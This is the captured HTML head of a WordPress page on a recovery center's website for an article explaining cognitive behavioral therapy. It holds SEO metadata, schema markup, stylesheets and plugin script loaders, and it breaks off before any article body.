

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/
body_size: 33886
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What is Cognitive Behavioral Therapy? - Process Recovery</title>
	<meta name="description" content="Cognitive behavioral therapy is a specific type of talk therapy that pairs you with a mental health professional in guided sessions. Learn more about it here" />
	<link rel="canonical" href="https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What is Cognitive Behavioral Therapy?" />
	<meta property="og:description" content="Cognitive behavioral therapy is a specific type of talk therapy that pairs you with a mental health professional in guided sessions. Learn more about it here" />
	<meta property="og:url" content="https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/" />
	<meta property="og:site_name" content="Process Recovery" />
	<meta property="article:publisher" content="https://www.facebook.com/theprocessrecoveryctr/" />
	<meta property="article:published_time" content="2020-11-07T14:18:00+00:00" />
	<meta property="article:modified_time" content="2021-10-13T09:11:39+00:00" />
	<meta property="og:image" content="https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/10/cognitive-behavioral-therapy.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1136" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Faebl Studios" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TheProcess603" />
	<meta name="twitter:site" content="@TheProcess603" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Faebl Studios" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/#article","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/"},"author":{"name":"Faebl Studios","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/b459386c583ad7880e0722a7d8753bf1"},"headline":"What is Cognitive Behavioral Therapy?","datePublished":"2020-11-07T14:18:00+00:00","dateModified":"2021-10-13T09:11:39+00:00","mainEntityOfPage":{"@id":"https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/"},"wordCount":560,"publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"image":{"@id":"https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/#primaryimage"},"thumbnailUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/10/cognitive-behavioral-therapy.jpeg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/","url":"https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/","name":"What is Cognitive Behavioral Therapy? - Process Recovery","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/#website"},"primaryImageOfPage":{"@id":"https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/#primaryimage"},"image":{"@id":"https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/#primaryimage"},"thumbnailUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/10/cognitive-behavioral-therapy.jpeg","datePublished":"2020-11-07T14:18:00+00:00","dateModified":"2021-10-13T09:11:39+00:00","description":"Cognitive behavioral therapy is a specific type of talk therapy that pairs you with a mental health professional in guided sessions. Learn more about it here","breadcrumb":{"@id":"https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/#primaryimage","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/10/cognitive-behavioral-therapy.jpeg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/10/cognitive-behavioral-therapy.jpeg","width":1600,"height":1136,"caption":"cognitive behavioral therapy"},{"@type":"BreadcrumbList","@id":"https://www.theprocessrecoverycenter.com/what-is-cognitive-behavioral-therapy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theprocessrecoverycenter.com/"},{"@type":"ListItem","position":2,"name":"What is Cognitive Behavioral Therapy?"}]},{"@type":"WebSite","@id":"https://www.theprocessrecoverycenter.com/#website","url":"https://www.theprocessrecoverycenter.com/","name":"Process Recovery","description":"","publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theprocessrecoverycenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theprocessrecoverycenter.com/#organization","name":"The Process Recovery Center","url":"https://www.theprocessrecoverycenter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","width":389,"height":95,"caption":"The Process Recovery Center"},"image":{"@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theprocessrecoveryctr/","https://x.com/TheProcess603","https://www.instagram.com/theprocessrecoverycenter/","https://www.linkedin.com/company/theprocessrecoverycenter","https://www.pinterest.com/theprocessrecov/"]},{"@type":"Person","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/b459386c583ad7880e0722a7d8753bf1","name":"Faebl Studios","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f965f371df494feb30126210080f2099b4995035d31430f9ef21f92340cfd83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f965f371df494feb30126210080f2099b4995035d31430f9ef21f92340cfd83?s=96&d=mm&r=g","caption":"Faebl Studios"},"url":"https://www.theprocessrecoverycenter.com/author/faeblcontentteam/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//connect.livechatinc.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Feed" href="https://www.theprocessrecoverycenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Comments Feed" href="https://www.theprocessrecoverycenter.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theprocessrecoverycenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theprocessrecoverycenter.com%2Fwhat-is-cognitive-behavioral-therapy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theprocessrecoverycenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theprocessrecoverycenter.com%2Fwhat-is-cognitive-behavioral-therapy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='text-widgets-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theprocessrecoverycenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #7695ad;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700%7CRaleway:400,600,700%7CPlayfair+Display:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#7695ad);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/css-vars.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/custom.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/media.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/mega-menu.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.1' media='all' />
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"45fbbb4b96","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"45fbbb4b96","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
